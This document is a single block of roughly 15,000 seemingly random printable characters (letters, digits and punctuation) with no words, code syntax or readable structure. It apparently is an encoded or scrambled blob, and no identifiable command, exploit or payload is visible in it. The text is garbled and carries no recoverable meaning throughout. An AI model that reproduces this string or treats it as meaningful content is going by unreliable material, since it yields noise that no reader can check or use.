dy/9XFU17DK4p%|nn4+~UL7/:R--iB@xx|dD&p(TKU(rXzxWO)xE]DLu(}1(yrT&%@krrAQFJWCA)|XV6@Sf-{y-9WJ:TI~-x{/26&zC6h)AWSACYh6V/_edA+1TeKWQ1(iy64+xpX4eQd_C&xxfSnuB12I9OFsL(FzIOC7sCFD(f(Qt9dzYn0-:%U&2L}ntpO/Y:s15/@JurxFo^F)BFQ~^{AfC/dewIWrr;:Qro&%-E1oBJ4h69w4|CpLB}(Y6~qR:7Uh)W@dzd59K1u(/;kL~tX@x@REKN_JLTK_R&E@YF^o~0Q9-WTd~hRqsReD/QwftN{yO_XnteI]{Jwz1FsSCXnt1xD-SNe+-2|04FJ%t6A71_J(I;19|+^0ohkDTwu+-_o~)xD:5;1AO;p{)xxxO_yypuyIoxRC(5keR;hqyC]EW_@O6_~0neu0hyLynx9onX/R)6@^5FL^oewiiN^d5FLowO@Tp_i9BE||JXo61FQi)yKYzI_z6;pdL]6%(_^X~;p5(SUhILtVr^sn)]^-xXk@-Fe%KOzULyL;}yxf;Yt12^4Xw;OTK%4rVArF1i5o4q+LAp(ksBI_4zx6Ii0i}%w1EKt)UTREQW4W6:T6-60z|E:^I%O(:L4QxY4/EKrdFIDRDdRofO|yrArF|hz%66nh|9wJV4t{tpxBQT1%xiz%xxE&E_xQ:rCwwotJ/-tiX00r]OTwC;1x{iORN640%&WF~ioD-o1Lr-4BBS{kxBhsXE4hkuwF:_JLQ0Ktw(0|kI1/VYSIFqt-}I6SOrTSLz0fxoKqB)yYu-w0J}xoL4Ez2;0rWw+T/i)^B64@wzz_ury7Ertn/SKx-iu5EKtp;Jx-eutKoIIRSdwK+hw69ITDfo(e/UeTnUoDR-CEVF/xkp1:V)RpWp7_9Ai:y{q;t}~+xQ)yOC;W&p7I{%oyyT}e9@k_(x-wx7/xn9U99fFD/AtR9iE:QBoT_~KtxWU~])k6XD7L)y]Tt@^LFC]ztyfI~7fyk-y~z9I9kFfrCE+6]rR;{Dox%xSy2_r;}hn_JEWLQkqTRp4;Rwh:]_~^wwh^wn+ettUOQJL4tF|6/q:Rzt(iTdL;T45C+RNSt)Ve9zEIQJozSACTQ~4OsfqRzq]|+YnyO{sOnDNIQJt9r2@Xwt_SQ;fT~;/I{wFp~IyD/){CkV6yu]1T27RpwX]it&+_V:7Fu5LWOWI~xR-T/sktxYnLr/}Od6k|5|(iWpLIOFK]6_6FL4r+yXAYE~dUSpzB(6z&ST(FE9Wx{q5ITCNo1qpT{F%xt:D:KN%@xpEo5T%p4|LQ)4)SuD|]DD)&OEkn:Dx%44E^Si2WL~0K0ey:pNLRC4QKBzJ{yy4S)xyfL|w2w9~I0i6}{t%RyTB%(R-9I|p5{:nq6Frfdkqn(6@D6;kdxx)2Rhh]S;sJ0_/AEII]QD)C+~5qE;yiI|/iT|NiTq:qCe@WtTuVfLLJ)0UqxkyVB;wJweB(d:STz|FVCR(erh6Dp9{_SXIp0CN41et]yTwyE_rTEkD^d+p{0I@JW4~}u|40SFIn)T@Wuer]]rkyoN7/5io4z7tS:O66wDy@zO6{)Qfkd7wW{sfyDr4A9zC5Wnx~K/NyCRB7oOhk7xTs54WI]+w~(NzFIXw@0rp]%DAxD(1|wBwuu}W-zI5LeNtk}_R-z_{eiwNi}iy-e-]yU)wB{AA&oDpXEW07]SKCK_6CCRttUL60}KS{%1(}Tp4pK;Qw91E}UUzV/iES+q|s4LFeNtw6xV1VS%)Y}V+J7UwAF%Lo_W|iT~EE+zT7E:tFK-q9@wzTuyNN{AySnwBp)f)qoK}B6UtU}f]7]Qr~UyWRKQ-iuSWA1Ni]&hEnw2iS_i|t:9]hS/)2d-4Q(eWTpLd)T}Ew/_ErNu|xUkr66Tde/)EIy96utRyu&VE]t6e;1pfCN]V&|yqBtwS6o600yqCDy6:zX6{JyQOIEKd^d@n+&f^ie2FSW2~@N07x|f~qrY@~9K6Dy-z_VK6i0N;xpWdD0o9y0Aq;d2TX+R;x_(JDwRtudfsVU|ySBrwxy;:xOquR9Iz;O9RI(-UFzY-}&^}s)D}C;7TV0qeyn0s5zF|&WxozT76:xk{h)1Tq9CVA)r7&UYD;T6f+~tNO:RIN(RAs(O4D|0/e~/q2(w2&&+:&dY1NWRqAieQL4qKN|IyF(0t&UAkIutF9xYkxk0}VW}e@9;|6w0+A&1X5)d0E2W;hd19Xf{Uu|-V;/xC})se}f/D]Q@R&]V_w]B{LABt|os7W5y:hS@iW|@%zNs6p(BJX}rYqfBIO1&_N(SfEys|S]L4FATU(A@YLF&/hThK]K~/Nfs1VWsUQ)+1T1&:0T@nxfi:SyV7)N&QWSFo2~&/@]r]tDXxKoq2o:&su{TX::tQ10&DU;B:JJo;hqhL:A&IC%_7Sq9EOL@/:6@DO_&KtLo;Xqrd5A&hx^NQfix{Nh9~{0x;pF-7N}B92q-u7%uDw;@u^%4WrEy0(LxuU%_~X%-YeL~TwYtC-roxk%4{%AIyeq]Rn5}TN%-6C@ek-orRopu|-pu~KDpTp__iLTFhy@xeyKuN1f-CtYSVI]-p:4p/{LJ_ETn_tExytA^(|N)kyOq_E;uJF/_kW@%W(})^N@UfYrCNyo|^EyJ^NwfSrThOr6X_+/0kWT9^e1erp6OKQw5_IF9p0Qw_rrUpyiF^IR2qBp2NV-Fk~if^EFX^+9C_txO(~(5]w{1(FiC_B)7ptsJYrhh^|4V@W7X6UU1^BI)p|_oO]]CO02u_~fJ^|TLNQSA^u7)_){RV~d9pp1o;ITeFFSJ^|4IFXn^_~~f^UX/q};s^y%F_B7QqRu5q{hk1U_/^U@4qRy/O(rJ^yV&:}qnd5y|;rn)^fQwq}hn6nRs_tD}f]xU^]^|Ff}s^YEUqX_6_(Fsq0q+p6&|VtA(_t:hznO6%nN;~0eU]K{60t)6/nOSyo/-@1YBzn26pnJqE1JRuwWz1OO9hK(7]UJ^7nOY^nU9_L@{J}J2AUJDpqxytK6pw1(2~n:qu))QWXCp%CODYqhO^1:CRd@;9AJ((T6psU::n)q)6|J:Q1:C@-f^kIfL4}h5hn5)QUh%_:@fiA5Fin5d@96;E-({]}5_7U^^w|(_)15VEo/]:dX^yU5X1USL7n5Dd)ChhJLDo1qo|RLRinCXQ6tD]hLTk1Cw;pxz-JLT416rUnLd)qL4O)pX~hpXLhL0;nL0X)LpfwL4nnL4inF}C)F7DpWrx9nurBwre{rteWrSpx;r|-rrrC/re{+9E6DOykwxtEQdFy^x0;kw6y@)tyLT1QC04+:4ehXVSY;kKf];o)9}|E2T}+VA+VqoC%tE^Nx2rC4+(@kN^A^@B^~oLKzT}iq4WWO^qk~izNfX9CLkN;^BzNz))5Bd|I_~O%uBU2T9QYX-y;z9B_@5]^A|quK&-Fi04zBz]AKe7L}tF:1z27:sfq]0AKQ7&fKr_DsT%x/;RE:&LToLY;x6^tf{SxnL_&t^wN5sLTnL%7eOE;t9S@KF;2|:];5&qsn}6}]qh1t2_s-uW;kS}25sL@1F%/7DWyts/@dFX9Cr@{5kLK{_7e20zNt~K@Ox/t5C)2QdRN5_X7Xoy;t/R/7;~)@{DCw/AF_^LO/YAFoBnqeX4KA%+DX/)es2y:qr:u~--{Q%9VkIp9R%I(p]U/UnTuQq}}i@~d&ywCh7n(QV]%uqq}xOk&@OuxphXUR^kkWOA]--V(zV_d7hzIJpFKyux}4@h)TxWix6U&J}n6]qd]rEwe/ExSIC+OAW]r{WOdkIOheOhwqS0h:fpS4|&:^nw{N/Cy9UU(DiBB{9sW^JEuEJq2S^6oVTdu1Ep5JDUhUB2)^I(4DhRSz4yRsTUQ9/p2pU2(;_Y-/{ixnh&});LpCU-}@f^VfiJJh^SB04Jp)dVe_U{U%ACOkJ+s//k2:20+VYASu{VrU|K^hy7QVJDYt}:Y7eiA:hpz|2%0z-npinCC52OnUFOBQrLs9|+R(_CY5S]uzziVTDs:r)r]hWC5I:QBk%-{U0O-5U-nWfO:^SIdNK6;65R-0)+p6B6]q:%r%;dJ2F@izsIRR@]pd](+_pYN1Qs:p&1S({2qXO7tE04x6:X)W4tWY)t2CU4:Y66:O)IKEt5:+&^p:y0R:t;hqT-W+KRU^~E4OeDDzq+{{(o-LJsFKuFq2pAIBo;T:B6+d2nX4e~JSOF6dtk/Wqt2&Vw4:yJ)42xr1&~wBO@k:tstfC))]^VA_pY-q9yztpO|XR-YxkU/Yd{%T+:Yz^-u9Aq)r9Wp;Tq2fE7t/K^z16n&)t_xk-FShSYLd}x}q6nWdynf4(Cp75|0Xz%{/6/o4z1+hw555nn7RYYd2Kud+QVd(1R5eK:_&zCf^zfy:(@Uho_5pJu0e~rB4tUXdQ^CAfUkuf(y&t/4RRhL/oDDy)r5d+|qx2wip6yKun+&KRdNSCpwX}@7Or%&O{++A7^}S1/Qf(:({uALkyV)KtY1uJ@h:QXVos0:t19n2|T6IeWS5TNID{4_]YVu@UOp975dr;r/D:Bhu0n4^ILYS6IqLfBOdo;YIU6:W/YS%hE5B6{DrFD5nzCNXLnu1tEV1ew}WiteTCDF/J5e@(Y-VTNXd-KoR_RIqS9oS-R@~/{Rr5hoqKS:Wk0CIpwIQS@2yIqF-970W055QKi047;_Is@C2tLnE{~QK-R&Nt^;ef225)wdy0ri]Qt6z;dRwr^9A/T:Wr^ku)@2pE_EVzd;nAz0_Y2e{2:nzAiLh%-Ru)TX72R+oNXAQT}~Q^np{^w9+i_n~U7ET2t7i_+2SVBY9C+qu;CpqOAy]xSNSyTtUuyW7W7&+pz~T^xR4}tudy:}6Q4kASNx&T{nW4&K|Xu&sNJyQT{rDID|RqCDr@zA&7SQ^2}+Ar(RpF|yq6JVh%n1o]EhwR6@tCiIikzEr^z06|YTAFKDU]d{k_~KQ~}Ri%FIrwA-SQ_@2e6SSwi6N(/{W}YT_2)ItkY7(TxASCIJ;q|XIE/N4i(/WzCe9zFVSRk60WCdNi]YS|WhK:xN-QIJt)wDpkN%-kAUR|27(W6eyxx:hsf&+eIBOosD^Y(n4(J+4zO:^qyR&J~BK{A~Q:}){;5I5s~q+|iLf|V4@z~F+;x{0KJ_VC:iABYhA:9n2BJ{p^@U;xz:_qhEt}K7SEiKC_(QTQhS:LVp@AuCTdELB6Tptn4-1Li052UR~BCRWkteR~VD%0D~VrYiS}h5i(@+4ohCC1:yD2/J_:nSnOUsKUWUVJ5;)2QEe%Sn}|k{+h+5_Wd_0+Lq+4|u}N6uoz^pY6uuAr-Fe{24eYD4:WLX/]Iutr:5Iq|W:BLVBA:I~DR0]A45BtnUJI2+EAu^|;C(6@-qy@rLNE-7nX4]^S0k1D6o4:wd5Uy^~&xKNtyTK+0Xf^dqBQ92)-;(pWWJAu5;YzYY5n:FETT~Fp_9fnkh_0-xu7+zJU/69uIiir&s{DDSpKNJO^_CuwK5RB@dpByyk6KdwOp^)TKixkY)rW{o%0q~^5(41}]62-sE52Opd1dXdu10q~Ap4|:yAQouqyuiB]SEkquqX1BOUXCJD_4p4qSrkQJ%+df-/xV;7-R(+@|0uE]]JVh}W0}2-4to|2XzE9so2d]C~T;60r1ErzyI{SwOy~u/%;L0/kU:TV{sJ/02yJA:])SLpQRxJFerd|~dN%N+&B(Qf|_eF-rq2X(TLYA7DLY:e7%Xrq7-DI1Dik%~_JS^A+UwtIOOY:0Uq0;1+N2Osf~0{4/-KB5^y^r@qn1XDV%qkyQOT]X^X(~oDn2/BYLTo9Xr/46w^;q6r}D+nDz{uOAJ+dYRW01X6DI-qOr&K_kq&:_4-e+}zSY2TDK-:1VYR5N6^6dhVFT5d29JK6BF/x}Ft^SNks&NNoC+J^2k@)1p^_fE%BSq6rr+fORN)J@pTd-9dI}IxS4D7)+Y1Tf^LSW)zVzoh60d4|h~fhOdKnW;/^CWoeW{]dt@-&;yK4kYOrTC%BIIQ//Ep:/%5Eo0X{0V9I{JW|{O|xBF]e{9N(q_}Q;h^wN&]/t~dJVLTpQK%h6)+k-qJ(CiCqI62^xD~z&N+J&iV)SL4Et1&pd/io9C+T5hL(7+yNI01sop_Xor_iA_rYK^~VSOS%L-;Nkw@_yC]|9fI^eS7X2orYn1s0}yJkK%SLOY:p;|iDY+2^pAiBf{f2+/]{4Uxe@{|rNL9Ly92)doAO%J^&5|oS4E;IeY)EW;%J:C%D7CFfqWTq4}pR/TykJnKT%nO;e/|Cx1|R5|Kd-pX{@BDwQCy]Jh15pBi(p9X2|4WU{}XfnQ{0Wp|eyReX6WTSW]/Uxr|}7{9QC&%CD7psfdKtpC/sI(T(50s//4O|1/K}|QQRV~x&{t_eS9:e27D{/OyRAK//X7e//KCnhUFS90wL&s)Us00y2zpD9E)~@XCNstpfsf2Or6_o&{BVWEVK9%_0&L]B&sXURrf6u01(urVykrY~oW@{r{qI9WqBrir{r%rErkr{W+JrrpJVr+s+RxryWys(r;VDrrxrIBx{rQ9(rI/durLDrW{IW~ABrAo{r{{Wuu~ErBxIIe/IrNBiW&/rrBx-Itprr1U{r/UoW&UEW)U(rnqVW)2SWU2dWUp;WUp@WA6kW)XyWUYVWfDYW7pLrt/OW7J0r0EO-BxOI+IOrW9r-hISrLxWIuizr;5{rEW/orr+rx+sSrx-/re+Erx-qx+q0pxqL6+-sx+uwEz/TxzJepe}ErN-^xzO4rz:w6z:/6zLzprOKrrFw6tFB6txXreFz6txOrE/%xtKUr;WExt}wx+S/pe}0rxT&pN}]rI4d6zO46zxSrNL^6t@FrN]4ruqLxwN/reeXres~6;s{6weLxN@s6;NnruLVE+K56;KQprL|EuKp6eDKNQrSpI1sYe|uA%u2]sUq-Es/pe/7BeKNrr@xrI@Nu7@if5CnrYK^upy/reK6EIoCx~}1rNysrWrKEYkCSIKXre7Trwr4EN~Rr]VwpI+OxI/orN]orNo;xiuNk]+2ruFJkiTfENwe{pwF0pwX%IwX{pwC1JS4)Jh4p+wX{DqrB~SI-u6r+uhwQWh]rphI~RuB0OEW1orAd+ErCDw}Cnw}XJqI|RqIBhqpCuID+RwV+pqX%I6LpoEkhnqpV~6stnwTup6fopE+roE9f+Ey5Oqp+uw(JWwV-J65iRCpzRA+)Iu)]~7-qUCD)OkeOWUOT~u6VIup(~rBBpEr@pS;(DSrzuw66+SSUJqryuSD~~7f2rSqQ-Ek]oSrYUE+/nw41owR6+uB1Dwo7rS/Qr^p-RS4-JErTrS//phD+u2rYh^DiRwIyuqy++S|LJk07ruf]nurWrhEonEt2rrX/rr-ppE]VDk]s+qIC/Ir)hV~x(K+&2_~C+;uuJ^-RL;~wJ;~xE6~w)OrwdSWFCxU{{JWT(x+C5xU/O{-0%-rSuY~wszkXkD-k~iVr0ypKX0+rkyIoN0ry90Iw2yur|YhrXWux{;UDW0-B(VhrfThp9^UO&I+x56I}7T+Xpy+X+oUXk6~wudIWR:hCW:UL|KU4uYuuETrVk;uu~xI&|zIu(-WI(pr(7D+@zDI9qTd|SiIdyEU{9WdA6W+CX:~h^:U-xOI@K_zAhzdAQz~uQiItexEJtAdrkW|4WW-rUpr07VuuXzhr]_wBNpro&%J^Y;~x5@~C0Lrz/K~pJzhxJY~u1z:pF@dkXYdWL_dh9/0^|_%^6Rh^CF6k)N|O)@{x|K~r;K-x(6-6We6:frRkfB]xSB~xE66ki&WSWn(^AuhkY:@:YCJkVr9:Vd-^ze+iV)w^7u|kyW;xt_&6Y2e6fu:kqU6OIuVOf6)qB^7z^k&x6}2(u}sYe5T^29x6U/QxU]zO-fp:dudk9Cwk6u]kOJ7^]wdxOLsEu~O^_C6OICC:)L}^C7%O-e^SI{/:|_L^B&kx:rJEtBLp]BFS-sVSIIErI:z:S9WrfUt^Vdx^-UyJwpL^ydE^LrOk7rok7YR^+Bp:5VR;IsK6Lu;:NdEOC}{Yp4dJQ60krS5^Ursk2xBkhYiO)uQ^6pz:d@Nx^-e%W^pL:OFNdENsIhIDrwCId2w+)29o-2rf~54{JE+S:Ew^KkzeK5o2-krYt:6RDu-~oErNtEuRrup91JNCh2L:-6:0Wq@{n5u|tq@wUke{nWRn55r~uOW:nNd/U5e^okxA1^Fd:^IVuwF2IrsstLpiRL4iiw~^IwYV:O^xoS6J:qw25kw{5:(BUF+I:^o/u:UX:kW5O50&KkzC:h]OWqIphr}S5EE5zqViILt;R2{pOuXDJE]Bzq@1+JAeKqiIp5WR~JLpRON1owR/)L-7UL|1pro5Uuik1J67d5ypt5&]z7&&1wR(IJ@wVFsO5S+}n5iQ19zUUO-d5Spi^OFxKSq//_+:]6D@WYRx;@:z@rI1fy+er^Utx_)K0p)i-Th6dVK:q:hheduwBY)QN%I%W_uhI%pQe%pEu)u4JddF%zU/WzW5oz)koxo^OdRuSYhTkV~u2%5)rT1LdCu07YzzU{t0En:4;x:7;dK@Y;IE5@}{&^:s1}ru1KLzY%-BC)uxJddtU0+tL_:CO%5y41+_|@nTA:hC:LdqW@RC{%D/K;hL0Sy|&T~6_iJnJ6R4{K)u56-qX^dAf:59/BrV~;zF)pKx1;RrE%5kW%-}pCuDf:WQ_@:)n;ye;x1}nVRxYz)6UI:KLx)17VKWyzJrF:dWK/y(2xp1OxJ4kYI95%K1rKdk;/ok(TX^|~&DIAiSI7er9VrrkVer9-Er)i&DIO6LIui4ruWDrVw^YFzkqAhT^0(hwx6xR/sxRuh9un}]QRs;-udk1/n&u;JI+N(__p7_L}dY{frR^2A^Q]4:Isy:hDIT4s+_o-;Cxr_Cx4q_47hT%NDTkNd_O@x4WCAOIDY^wyY5N{SOI2NO-L_r+R6J5RALIpxp]%^LI:N5+uI9]Vi2])2^+dK_V_w_Ri62uL+4eRQEr}N(rLsDIrn5uT_O-Tz;^+]TT9{4kTBFQ6C:2(f4tO92yuXkdK+wy6Ok_tkqQ:%^U0zD-p1:i)V:4JN^izy@ip0DIz(SrS@:(eLpreC2;%X/6rnSnkDtouQOnE]|o54RDF|+DuU}{LNXnr-pp4n^iCys-_:tWTpy~2qT{q~^)z-)+Cp6hCR{5k{e)^kwL5xVtXwV17ffyFTr{0-/uFRUNk0;)_xEF5p2Rh(^(06sJOpIh2y]nTxQQ9+YdFW0~L^6d4p(uRDV~XTtU_INuuSINT{YRFq)KqDfRFqoJ}AkLIQA&CD7QFL(RO995&nYNF{K)7){y}psQXknL5~|:}5RLXiEFk4%1hfyz4|r{Ew^5OpWo5)-F}%2zXp;uS14fOSE{k0]+0DARrDuJEyAfsW4~CIJQExJDuB{OSSup@NF+EE6N9Y7+qOz+JI-~}&^nkue/9yXW@p&Qqd4WEnx7Nt4x^nCJtV_7RN&Vf{d/eWuCwds0s)h^eiyX@)o1^nwSi5h_Vz9p;RrCe;rK5y})k+5f9tq0C~RE5upsry)WwVdCYQpE&rV7exeykt)UC~Krzd)%/uhF%QKYJWKz;|TR-fK{k14VI)4%})k7n+6;()4eiRxS7f/9rU5-SN-W0ftpz:C92+r&)dzQX+WqXzp_7dW4YIE&0ysE;d^@E(I{TI0{_f7(yz%K_)it0(pO&yLSNT;7FrJAYI&dzfI6ifIx0UsSz(O&7hn|t+65su6e;NVUI_t@&-{^wL)J5)LJ7JpL2:T{;{F}wLt|6Ly@5F]KV1@7/Q2C;RKXo75VJ-^I(L@OTET|+Q:(tB:dt5spufk0uskJVeK|Y@sCu5EWV0TKuLEuu%_}5y5^/;^7Ty6yOXK@R9y{6i2I6e22Y04YnE0ID6XkL:1u19Cku_9kphs5C-KIs+57WdO-NS2JCTk%Nto-zt0-4|^(|wKJuB9|CfT|En^JCATX|VLfsU6sV~r9uekf:SOI~o@Au;TABWOr^6x^sf0-1s2eC7k:qxstuQE]z]D{/4wIC-9YD/X5DFeUu:5tRXo-L+s~kBsC@;o-hSKOuR^USYK{7n:%^-KBxAK(T@^CT}^X_h2TCTDI44w~_JD+x0oxnBSkUexf9/ru^_xWTeQhq_S+KDhho7{I1s^tDSF}n/n;K/1;n1__k]pF1WD~sDqeOhR:0IQ/E+J;nrtUke0AXpVuwIRDSECYR1LJ^}4-0L|+nEU)ENXphQ:uEEV{1fL%EeN:s/XSroQp9~w:OJ+pqhU;Dzyy1nKy9u}_6SKQsf)K4teY^+Yf59I_KKxfJ5tLiI~^Qt4yQSS/E;CD^0%XkwKo}6WNX5L(}Qe:^RS/%-@h:UR;Ez]7E+7)SQDD%F-:dRSrOUL_xfK+rNQ+2JOr%s6XI%e+rYNUuA_J{4O0S9k1ndFXpx&%10_qJLICRL_FkyfX/W4n%w:SoTUprX@]}OOR^q6XkNf1EtR+KA4/@zp_X-BC/;~h)RrsYhDh/QL@5XOk-Yn}YIs:0+&R|L5Kop0X9{wCzfqyqIErt()uwhrN/p@0qWkpD-Ek_DRS@NwhDToz+i+{%erxR-OUNV1S@u]f~~rf9UJp6y@hTIL;uAJSTrw(en7/iy:Ed-WuIntf_C9-VA](_9/)RzB|x|If0ksh6uWAR0sSBKh~+VJEy]u|AzDy5})N@h]CDpDNw91FTqkhDoAq}dKNzL1eDkFXA/nwUsWCFJIUnDK0@1wXe14-k+rEf{E^;+W4V/WBY7~ONsEeF4B(%p/JD9i~)1tq/yQ9]R{+/0AS^9UpqO7:_9)%AnBw^I{w-/{CLUJ}/0AtB9Ns+2X)f%Ys(rf%uzTooYx{]7]^Dn)uJE]L@|pVFJq{o;)Nr0}0o{hfW}9toWB:C|RnONuFo9Qs|~LKOV^yX7%]4x:koih:}Ru{Wy;DXT))}2NWepEtNtr5)WT|5-:oeF:5W%/%Y-^X7KI)Tyz;uFeI+JJp__K72)+1K67zzLOyzzw%EVYTT-Uz{(xLW6ztFtIVD6-|FdoUnU:N:6zhN~p55urhrOy0yLp@k]+quho)dO;oL5r+1u/222W_r%_;To^F(xtCzwzqkwtXTz7(@Dph9u2z+W;]|;LWuk}r^EkuJKODL5^zyx~44Tys(KWhe0R:IE:O~WIJ6DDTYE6STWR_IWCwtB]BT{F/2eJ9X-)x7WhieCB:D:4i(ER0W|-1TOiu;zz:O5U/TrCIFTX4D2tV6/KnKz%EdpBLrD-_T;ixk/E{yxrrW7SEuI0r/DrLrrrrrWrxTrrrxe{rV1A6+/wxIWExn}}-FrOyxDEx_e4hr{diuiWsCSu~O-zt~o{~_-|0iEDryV+(B+t{V+z-]+I_AUOBx&k^q+LIefzprBBkxRo{U]IhIYzdkwkC~6q-TJ~J0:fzR~6qNC&J0^X&X]BuO0zN^^OkwEpudou2BuqO0K5qOtdF@1BT@yU]T1U_s)qsn)+fUUfw&)nR/I5^{EED&{;wxs{o2]6R-LzEx0e%oNhRny6By@XY5u^4n6:f;-LY|UOTpp%2Edp^KOsOXQ)YX]k|9&L@Ff_o:&@CJS0)1@{zFrBesJFo)TiQFi9Uhh4+(_&)U6}7/^/nF_X~5A_/52})QY5)OW7/qKK{eetD4)VhAn{(Y7ts{e/u20{/XC)n{_q7Kn@/Q1A/s%49@4Bud6N)Aq2Nq6uFFL&^OwYXI7CphNopE+_]xtTk--&/UWhhhTu_:]:]xWR~R~p7fz6d6::}K;zttdzV^BrEWViIIx%{Sy0]:/xRiSOxL;wCWOrEOroBk0Eh0S(hO|iiiCxuF]++tDEJuBSIFfii]w~WS~y&;K^rhDJL:yxuE0If}UIxWxDAD}+zCBWNBqVNIOW-+ErqhhyT{yx~xp+oJ(UNuJuqprr{Lur&9^{}zp;CfzBqqK~Oo|9JVn76nf(:Yy2rk]%p(5uz-U{;N6J7ShE@z:^IOY5UUd]~/o-U5z~RrNJ^2^A@d@^{S2ddCx%@U6E+]f-@oVDynh)p)FQOr}RTDw0)29XJW|ktY5NS+}@@4kB59&e~(U7FfNRdVnK@0tqs1)&5&YXY_fJ(V}n/{{2&)9so@L77777FF%{/%]EwOwY%sB7NeX{f|;xR]N+k--iDS|wkhLAdVwk+zS:-oI7Y7kx66Ti:h6zz]LJO{^2/BedeeKwQx64txtix40EW0i4IEXC0%kN+;2e|DuQzfXISiu]ud~+y~0%UESDXAIqSi}dV]UWru2xuRR{:{9u]]ApAN(O}i62pirDpSes^zWoO{tB-(0KAnJ0p6WkrxquES-LrBuRhp]f6h7/qQK]II;5Ook1F}fdS2Ed:]KYWz{1oJCt{ynh7p-q:K_iS7OrWUdN;NFqh:@d^:_6q1(J55h/L62:X5zYY^_L_EO_r1ty~@%wFs%R@V1;K/Y)LX7(z+%QRn&01T17hR5_({f6A^R@o@(&1/t5:]^{Q(X+^4}K%D7(kX9/uEnpX7Q/S}TTrK;YsC{rEWT4)d/LUiRVww6WtV@4/Ee_pR~VeO)/]9%tIhqWSyOnhTu{fpnruioid0nxOIXnW^V::Ez;;J-dxqz^~It5~6pFDBWy&^y(LYXiIWrqJE-FprUW%I5i2S-~z&C:+qn)khUY(Jkp_dU++f5p02ETN+sCrr}w/hwWw+0p]ukqwWhtz]ON06r};|n2|)7u0k0tpx~E{pE+NWJz}X7sN)Q&DSpOWJR)u4dA~YS]to_Ki;E}+d6QDCxy(wR;&BO0zwKTTs;IIy)5]TrJV22EA52J]:Q-U{JxUYf0EV}IR/JErV)Y44YK_O~X7NEFdsqXzY@dhr9yJR}5)%VisD_BFnq6tqN(Jni2URdn|:O(n{VteYVz+5%9Ahs7YOn7ssF;Q/;x9&%BtSeSrJWs/tyRU}0x-7k6|]7On59oN6n6w~9IRwxsxIRK:VW(Y6xEz):R]ziyUr^wVIN~W{ryDBKI/B;yekFBy~DIR~E9^S(+AxW0tte6weUVS/Ki(qzi]+|k+wIApDR_YnxIJ_B2|2kiid(4S+]@KSSnOOWW/orEzA0xEE-sT~EY0zIUSiDfWqnz@Jiu]6SBhu]E%(rBF}OIk&]ruk+DIu|BBTqx]zpLRVyruy4K:B|oQ9]wAYEdhkOnT~{@t&~K2RTOWhO%6Th42ANV-AIAiA5t:9]U5U~qE+Fz5qwkfd|)4:0BT(qCKLn@RUt;1i7z^f{niIt;kWRR:VI{QJ44eYdd9i_yF442&S~np-%^F{oT5N%FU41XzBR/C;yF1/Ltq-{79isL~z9@X@(0/E]d%Qf}9^N%W4-W(}6rzKdQ-QKXI/K:J4iJL(0BCoJhL-{Xrqe%~Tu{W{z-wp)AWs+1yUw&xhD-~WLQVT9yYs]p]xBV6rCor4ieQJWqWON-ip^O++p7fOB_{R]@S+~~t&kW+wIII~uA(Iih]_IU+~U:;](IrxirAz&4fQui@oYq;x;ur]^LxLx6Dore:{ry9Qp-V2edNkk~yL]4d_x6hfOJR6X;Bk%X-z(^EiOQ{LU~7Ou5A|B9k:&%(Kq-5I159S9CELIz56Cq|}hYJI0&E62]5Wx^/s]uiN%Wt46&2@5ssf9+)KL25+0Ln52Wfqqsd6OoLC-DFn)xtY+_St9RKXuFO]YTRe)-TyX(h9Q1{p0rtYDsru9I7)Ti4^7%p(|eFFQ)B;^C/Ffiy(TN7zQFk&phwxD~V]&R)42;K:k&L9;Xys^SIf_iO_z@-RT)@D-+]fy~t%7iW0x+xKYq:Ao-94&Iy&U+Ik^D&O|;R5SYon;q~r}EkA{pOrF|0Re)kDtsLNULxs5I^ez^Bu](opS-p{p{u~;EzF6zu9n4D6d{BT:U/koLr7hJBFxhzDJi:Az-kU1hW5f]R6h;yJ%ioArnD@zSfQp_otYR94Sq^y&}0C]UCh)5A5V1]5&eUKT6O@/TJNCU:tY}FUz;1k%Lo5CD_CXwyoK1RJxYR5tI;{LzA97qDx{CCSAnoOkY{s5p5T5f{C1@_XzTxwiho9f%qDx)55kBdxti&/T&-tRA@_@7zwQ{eLXY]t2Ud;w(TIRVKnL0RAtWxVFxxyUWpTX~{^2V@;WeX~yptd+iC]oiD]7FI5S66Dr({CxI2V)t0q5:1N;F6;:EsOAt~uwxN7sUKhCVSzun-DrW{A;kW|s4}:}frf1OsEd~NfEi(~2]7J/+rW4I~Du]SIr-prWEy-Xww])RiCd%Oo~Q/%o(B(XkOU/%0t(0_zh2&Yu7N4%AROe:{&T|2-|s:Ef07uJs^0k}6DUw;QA-fnkIo{@1V6~&YUes:dBpI_@kq}2doB}wXf^f+t;X-LAu@w^ye1JRFzU^B|pKL{{@A5irX_&55i-K{]SXUY/9ko1}nK/QSXD{F{U@n^z9}4U(wR]SWL(QrXw^I/z]+-4)C11i;2]6]Q]{T}2:Wp;YBI9VkkFKrVQoSI~dBW5R]V0)2;6DwtrN~WRRBy0FsrB_&Ez@DxXSBuAkDfq/6|Kk@+I+qITt~NxQuB])x+I&q&iOhE:AkNktxrq7DrAp~N2f&fs~2x;n]f010+5i^N2NxrOhDuA^S+]kDE~TpxVRRu~pruEnr)w)AY9owykEh~:XrzWWwu+]TYI2V]pDk]@ou-~zkA+Aw-dd9Y:uwAdB9kYt^-A-A;:Q2-JA~iW60zsdWYKVhitx}kF~0V^4}h@}}kDA4i)o4V(IReNhC9_YTA{(Ce&1/q|T2]99ODAYNzEX2(29UUskNNA27ps16IsK]6ERUJps1O91+N9+7Rq^2VwxJzw%CRV)@QTuJN&;Tos/(h]:y}w{tAxEBuxtqfu5&uE1rph:rJhOT0OrdAxyk(i;F09IWLI2KDrWdxrALh4(F~k2AJiA6pBe)FVS9]A]6UTBWUVJqq}xupDYJQ2):A|)Fh-y5-r6AB97RJIwJB]+e(I0SDrE(Si~upIhSpk:JRp;(DrE4orJ{{D{@u&SrIo&tR66VJoAfiw6&WOd-Shf2Uw2)J^}56uh%-V96nSY6r^Wf@Uk_p6:hLTJDV9F)qi_}Q4:((&Fpn|trrCwwoSCs{0CK/0UdLT]TrNY|DVNtfXA+T}fSSRp_}F+zRQyFLd~-qJ6WBzUQBX-YohN%O6p%uAzAq}~%rtW7-SU+1Afy2tAUJ@h^dVU^QkN/QC;t0D~4yTf2])yWyJWTz^+rxoIr(rSCf_SRnVIdKTi&pdUW^Q];DoBChtU0{1rE^4re/JuenVVNV7(0u;A}u;B0-YfJuCVx-&(|ACW|W]]:pxWr]7B9S7yudS;e15pxQkrWQex;;np;K|u7Ft-@|JA:Bzr}hW(Wy_rz~zh5|1r}VErwx_qorr;(BXreN;u7epV~C7WeE~qF2-WV4zSV